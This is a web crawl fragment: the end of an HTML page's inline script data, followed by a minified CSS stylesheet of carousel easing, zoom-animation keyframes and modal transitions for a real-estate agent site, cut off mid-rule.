PjMEo00riI9fsqJ37I\\u003d\x22,0,0,null,1,1768786045309,0,0,[186,158,82],null,[190,80,19,222],\x22RC-1dziQQtFLL1PQw\x22,null,null,null,null,null,\x220dAFcWeA50hRQyHYI6097xaMyuhvrdvOew8j5G0qC3-iaFdc1Y8WczchIEw4j3MlzVvILQAYwBDIzWzi2t_ytyRL8-R-OVzzF8vg\x22,1768868845244]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/proanimate_min.css
body_size: 829502
content:
.ps_ease .carousel-inner>.item{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-ms-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}@media all and (transform-3d),(-webkit-transform-3d){.ps_ease .carousel-inner>.item{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-ms-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}}.ps_easeInOut .carousel-inner>.item{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOut .carousel-inner>.item{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}}.ps_speedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0,1,0,1);-moz-transition-timing-function:cubic-bezier(0,1,0,1);-ms-transition-timing-function:cubic-bezier(0,1,0,1);-o-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_speedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0,1,0,1);-moz-transition-timing-function:cubic-bezier(0,1,0,1);-ms-transition-timing-function:cubic-bezier(0,1,0,1);-o-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}}.ps_slowSpeedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.3,1,0,1);-moz-transition-timing-function:cubic-bezier(0.3,1,0,1);-ms-transition-timing-function:cubic-bezier(0.3,1,0,1);-o-transition-timing-function:cubic-bezier(0.3,1,0,1);transition-timing-function:cubic-bezier(0.3,1,0,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_slowSpeedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.3,1,0,1);-moz-transition-timing-function:cubic-bezier(0.3,1,0,1);-ms-transition-timing-function:cubic-bezier(0.3,1,0,1);-o-transition-timing-function:cubic-bezier(0.3,1,0,1);transition-timing-function:cubic-bezier(0.3,1,0,1)}}.ps_easeOutInCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-o-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutInCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-o-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}}.ps_swing .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.02,.01,.47,1);-moz-transition-timing-function:cubic-bezier(.02,.01,.47,1);-ms-transition-timing-function:cubic-bezier(.02,.01,.47,1);-o-transition-timing-function:cubic-bezier(.02,.01,.47,1);transition-timing-function:cubic-bezier(.02,.01,.47,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_swing .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.02,.01,.47,1);-moz-transition-timing-function:cubic-bezier(.02,.01,.47,1);-ms-transition-timing-function:cubic-bezier(.02,.01,.47,1);-o-transition-timing-function:cubic-bezier(.02,.01,.47,1);transition-timing-function:cubic-bezier(.02,.01,.47,1)}}.ps_easeOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-ms-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-ms-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}}.ps_easeInOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}}.ps_easeOutCirc .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);-moz-transition-timing-function:cubic-bezier(.075,.82,.165,1);-ms-transition-timing-function:cubic-bezier(.075,.82,.165,1);-o-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutCirc .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);-moz-transition-timing-function:cubic-bezier(.075,.82,.165,1);-ms-transition-timing-function:cubic-bezier(.075,.82,.165,1);-o-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}}.ps_easeOutExpo .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutExpo .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}}.ps_easeInQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-moz-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-ms-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-moz-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-ms-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}}.ps_easeOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-moz-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-ms-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-moz-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-ms-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}}.ps_easeInOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-moz-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-ms-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-moz-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-ms-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}}.ps_easeOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-ms-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-ms-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}}.ps_easeInOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.77,0,.175,1);-moz-transition-timing-function:cubic-bezier(.77,0,.175,1);-ms-transition-timing-function:cubic-bezier(.77,0,.175,1);-o-transition-timing-function:cubic-bezier(.77,0,.175,1);transition-timing-function:cubic-bezier(.77,0,.175,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.77,0,.175,1);-moz-transition-timing-function:cubic-bezier(.77,0,.175,1);-ms-transition-timing-function:cubic-bezier(.77,0,.175,1);-o-transition-timing-function:cubic-bezier(.77,0,.175,1);transition-timing-function:cubic-bezier(.77,0,.175,1)}}.ps_easeOutQuint .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.23,1,.32,1);-moz-transition-timing-function:cubic-bezier(.23,1,.32,1);-ms-transition-timing-function:cubic-bezier(.23,1,.32,1);-o-transition-timing-function:cubic-bezier(.23,1,.32,1);transition-timing-function:cubic-bezier(.23,1,.32,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuint .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.23,1,.32,1);-moz-transition-timing-function:cubic-bezier(.23,1,.32,1);-ms-transition-timing-function:cubic-bezier(.23,1,.32,1);-o-transition-timing-function:cubic-bezier(.23,1,.32,1);transition-timing-function:cubic-bezier(.23,1,.32,1)}}.ps_easeInSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-moz-transition-timing-function:cubic-bezier(.47,0,.745,.715);-ms-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-moz-transition-timing-function:cubic-bezier(.47,0,.745,.715);-ms-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}}.ps_easeOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-moz-transition-timing-function:cubic-bezier(.39,.575,.565,1);-ms-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-moz-transition-timing-function:cubic-bezier(.39,.575,.565,1);-ms-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}}.ps_easeInOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-moz-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-ms-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-moz-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-ms-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}}.kbrns_zoomIn>.carousel-inner>.item>img,.kbrns_zoomIn>.carousel-inner>.item>a>img{-webkit-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-o-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomIn 25s linear 0s infinite alternate;animation:kbrns_zoomIn 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomIn{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.4)}}@-moz-keyframes kbrns_zoomIn{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(1.4)}}@-ms-keyframes kbrns_zoomIn{0%{-ms-transform:scale(1)}100%{-ms-transform:scale(1.4)}}@-o-keyframes kbrns_zoomIn{0%{-o-transform:scale(1)}100%{-o-transform:scale(1.4)}}@keyframes kbrns_zoomIn{0%{transform:scale(1)}100%{transform:scale(1.4)}}.kbrns_zoomInOut>.carousel-inner>.item>img,.kbrns_zoomInOut>.carousel-inner>.item>a>img{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-o-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;animation:kbrns_zoomInOut 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomInOut{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.2)}}@-moz-keyframes kbrns_zoomInOut{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(1.2)}}@-ms-keyframes kbrns_zoomInOut{0%{-ms-transform:scale(1)}100%{-ms-transform:scale(1.2)}}@-o-keyframes kbrns_zoomInOut{0%{-o-transform:scale(1)}100%{-o-transform:scale(1.2)}}@keyframes kbrns_zoomInOut{0%{transform:scale(1)}100%{transform:scale(1.2)}}.kbrns_ltr>.carousel-inner>.item{height:658px;background-repeat:repeat-x;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-moz-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-o-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-ms-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite}@media only screen and (max-width:380px){.kbrns_ltr>.carousel-inner>.item{max-height:200px}}@media(min-width:381px) and (max-width:550px){.kbrns_ltr>.carousel-inner>.item{max-height:235px}}@media(min-width:551px) and (max-width:767px){.kbrns_ltr>.carousel-inner>.item{max-height:350px}}@media(min-width:768px) and (max-width:900px){.kbrns_ltr>.carousel-inner>.item{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.kbrns_ltr>.carousel-inner>.item{max-height:550px}}@-webkit-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-moz-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-ms-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-o-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}.kbrns_rtl>.carousel-inner>.item{height:658px;background-repeat:repeat-x;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-moz-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-o-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-ms-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite}@media only screen and (max-width:380px){.kbrns_rtl>.carousel-inner>.item{max-height:200px}}@media(min-width:381px) and (max-width:550px){.kbrns_rtl>.carousel-inner>.item{max-height:235px}}@media(min-width:551px) and (max-width:767px){.kbrns_rtl>.carousel-inner>.item{max-height:350px}}@media(min-width:768px) and (max-width:900px){.kbrns_rtl>.carousel-inner>.item{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.kbrns_rtl>.carousel-inner>.item{max-height:550px}}@-webkit-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-moz-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-ms-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-o-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}.kbrns_zoomOutIn>.carousel-inner>.item>img,.kbrns_zoomOutIn>.carousel-inner>.item>a>img{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-o-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;animation:kbrns_zoomOutIn 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomOutIn{0%{-webkit-transform:scale(1.3)}100%{-webkit-transform:scale(1)}}@-moz-keyframes kbrns_zoomOutIn{0%{-moz-transform:scale(1.3)}100%{-moz-transform:scale(1)}}@-ms-keyframes kbrns_zoomOutIn{0%{-ms-transform:scale(1.3)}100%{-ms-transform:scale(1)}}@-o-keyframes kbrns_zoomOutIn{0%{-o-transform:scale(1.3)}100%{-o-transform:scale(1)}}@keyframes kbrns_zoomOutIn{0%{transform:scale(1.3)}100%{transform:scale(1)}}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(.075,.82,.165,1);-o-transition:-o-transform 1.5s cubic-bezier(.075,.82,.165,1);transition:transform 1.5s cubic-bezier(.075,.82,.165,1)}.modal.fade.ps_modal_zoomIn .modal-dialog{-webkit-transition:-webkit-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-o-transition:-o-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transform:translate(0,0) scale(0.7);-ms-transform:translate(0,0) scale(0.7);-o-transform:translate(0,0) scale(0.7);transform:translate(0,0) scale(0.7)}.modal.in.ps_modal_zoomIn .modal-dialog{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}.modal.fade.ps_modal_zoomOut .modal-dialog{-webkit-transition:-webkit-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-o-transition:-o-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transform:translate(0,0) scale(1.1);-ms-transform:translate(0,0) scale(1.1);-o-transform:translate(0,0) scale(1.1);transform:translate(0,0) scale(1.1)}.modal.in.ps_modal_zoomOut .modal-dialog{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}.modal.fade.ps_modal_fadeInLeft .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.3,1,0,1);-o-transition:-o-transform 1.5s cubic-bezier(0.3,1,0,1);transition:transform 1.5s cubic-bezier(0.3,1,0,1);-webkit-transform:translate(-25%,0);-ms-transform:translate(-25%,0);-o-transform:translate(-25%,0);transform:translate(-25%,0)}.modal.in.ps_modal_fadeInLeft .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal.fade.ps_modal_fadeInRight .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.3,1,0,1);-o-transition:-o-transform 1.5s cubic-bezier(0.3,1,0,1);transition:transform 1.5s cubic-bezier(0.3,1,0,1);-webkit-transform:translate(25%,0);-ms-transform:translate(25%,0);-o-transform:translate(25%,0);transform:translate(25%,0)}.modal.in.ps_modal_fadeInRight .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#fw_al_001{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_001:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_001:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_001>.carousel-inner>.item>img,#fw_al_001>.carousel-inner>.item>a>img{opacity:.45;margin:auto;width:100%!important}.ps_slide_y>.carousel-inner{height:100%}.ps_slide_y>.carousel-inner>.item{-webkit-transition-property:top;transition-property:top}@media all and (transform-3d),(-webkit-transform-3d){.ps_slide_y>.carousel-inner>.item{-webkit-transition-property:-webkit-transform;transition-property:transform}.ps_slide_y>.carousel-inner>.item.next,.ps_slide_y>.carousel-inner>.item.active.right{top:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ps_slide_y>.carousel-inner>.item.prev,.ps_slide_y>.carousel-inner>.item.active.left{top:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ps_slide_y>.carousel-inner>.item.next.left,.ps_slide_y>.carousel-inner>.item.prev.right,.ps_slide_y>.carousel-inner>.item.active{top:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.ps_slide_y>.carousel-inner>.active{top:0}.ps_slide_y>.carousel-inner>.next,.ps_slide_y>.carousel-inner>.prev{top:0;width:auto;height:100%}.ps_slide_y>.carousel-inner>.next{left:0;top:100%}.ps_slide_y>.carousel-inner>.prev{left:0;top:-100%}.ps_slide_y>.carousel-inner>.next.left,.ps_slide_y>.carousel-inner>.prev.right{top:0}.ps_slide_y>.carousel-inner>.active.left{left:0;top:-100%}.ps_slide_y>.carousel-inner>.active.right{left:0;top:100%}.ps_indicators_y>.carousel-indicators{top:0;left:3%;width:5%;bottom:0;height:25%;right:auto;margin:auto;cursor:e-resize;overflow-x:hidden;overflow-y:auto}.ps_indicators_y>.carousel-indicators li{width:13px;height:13px;display:block;margin:10px auto;border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,0.7)}.ps_indicators_y>.carousel-indicators .active{margin:1px;width:13px;height:13px;margin:10px auto;background:#ccbe48}.ps_indicators_y>.carousel-indicators::-webkit-scrollbar{width:3px}.ps_indicators_y>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}.fw_al_001_slide{left:0;top:25%;right:0;width:65%;margin:auto;position:absolute;text-align:center}.fw_al_001_slide>h3{color:#fff;font-size:20px;font-weight:normal;letter-spacing:6px;line-height:normal;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>h1{color:#ccbe48;font-size:60px;font-weight:400;font-style:italic;margin-bottom:30px;line-height:normal;text-transform:capitalize;font-family:'Playfair Display',serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:7s;animation-duration:7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>p{color:#ccbe48;font-size:17px;letter-spacing:1px;font-weight:normal;line-height:normal;font-family:'Karla',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:8s;animation-duration:8s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>a,.fw_al_001_slide>a:visited{outline:0;width:auto;height:50px;color:#fff;padding:0 23px;cursor:pointer;font-size:13px;text-align:left;text-shadow:none;line-height:50px;margin:30px 10px;position:relative;font-style:normal;font-weight:normal;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;border:2px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:9s;animation-duration:9s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);-webkit-transition:background cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:background cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_al_001_slide>a:hover,.fw_al_001_slide>a:active{color:#fff;background:#ccbe48;border:2px solid #ccbe48}@media only screen and (max-width:480px){.fw_al_001_slide{top:0;width:100%}.ps_indicators_y>.carousel-indicators{height:100%}.fw_al_001_slide>h3{font-size:16px}.fw_al_001_slide>h1{font-size:30px;margin-top:10px;margin-bottom:5px}.fw_al_001_slide>p{font-size:14px}.fw_al_001_slide>a,.fw_al_001_slide>a:visited{height:40px;margin:0 10px;padding:0 23px;line-height:40px}}@media(min-width:481px) and (max-width:600px){.fw_al_001_slide{top:5%;width:100%}.fw_al_001_slide>h1{font-size:40px}}@media(min-width:601px) and (max-width:767px){.fw_al_001_slide{top:15%;width:100%}}#fw_al_002{overflow:hidden;max-height:658px;position:relative}#fw_al_002:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_002:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_002>.carousel-inner>.item>img,#fw_al_002>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.fw_al_002_slide{left:10%;top:25%;right:auto;width:40%;margin:auto;position:absolute;text-align:left}.fw_al_002_slide.fw_al_002_slide_right{left:auto;right:0}.fw_al_002_slide>h1{padding:0;color:#bf392b;font-size:39px;font-weight:300;line-height:42px;margin-bottom:25px;display:inline-block;text-transform:capitalize;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>h1>span{padding:0;color:#2f2f2f;margin-right:10px;display:inline-block;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:7s;animation-duration:7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>p{padding:0;width:300px;color:#363636;font-size:12px;line-height:23px;font-weight:normal;margin-bottom:25px;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>a,.fw_al_002_slide>a:visited{width:94px;height:36px;color:#fff;cursor:pointer;font-size:10px;line-height:36px;text-align:center;letter-spacing:1px;white-space:nowrap;background:#bf392b;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);-webkit-transition:background 